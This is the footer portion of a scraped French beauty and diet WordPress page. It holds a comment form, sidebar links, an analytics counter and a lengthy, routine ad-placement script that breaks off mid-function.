<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2825' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="622af95216" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://fr.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://fr.bladeil.com/chaussures-a-la-mode-sur-une-plateforme-surelevee.html">Chaussures à la mode sur une plateforme surélevée</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/masques-capillaires-au-citron-eliminer-les-tissus-gras-briller-se-debarrasser-des-pellicules-et-du-bel-eclaircissement-des-meches.html">Masques capillaires au citron: éliminer les tissus gras briller, se débarrasser des pellicules et du bel éclaircissement des mèches</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/mesotherapie-avantages-et-inconvenients-avis.html">Mésothérapie avantages et inconvénients, avis</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/filetage.html">Filetage</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/soins-du-visage-comment-eliminer-les-points-noirs.html">Soins du visage: comment éliminer les points noirs</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://fr.bladeil.com/category/accueil">Accueil</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://fr.bladeil.com/category/beaute">Beauté</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fr.bladeil.com/category/cheveux">Cheveux</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://fr.bladeil.com/category/couture">Couture</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://fr.bladeil.com/category/des-articles">Des articles</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fr.bladeil.com/category/different">Différent</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://fr.bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://fr.bladeil.com/category/la-cuisine">La cuisine</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://fr.bladeil.com/category/la-mode">La mode</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://fr.bladeil.com/category/la-sante">La santé</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fr.bladeil.com/category/la-vie">La vie</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://fr.bladeil.com/category/laver">Laver</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://fr.bladeil.com/category/les-enfants">Les enfants</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://fr.bladeil.com/category/les-regimes">Les régimes</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fr.bladeil.com/category/maison-et-jardin">Maison et jardin</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://fr.bladeil.com/category/maternite">Maternité</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fr.bladeil.com/category/minceur">Minceur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fr.bladeil.com/category/pouvoir">Pouvoir</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://fr.bladeil.com/category/preparations">Préparations</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://fr.bladeil.com/category/recettes">Recettes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fr.bladeil.com/category/regimes-amaigrissants">Régimes amaigrissants</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://fr.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39124"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39125"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Comment perdre du poids: régime alimentaire, nutrition et sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

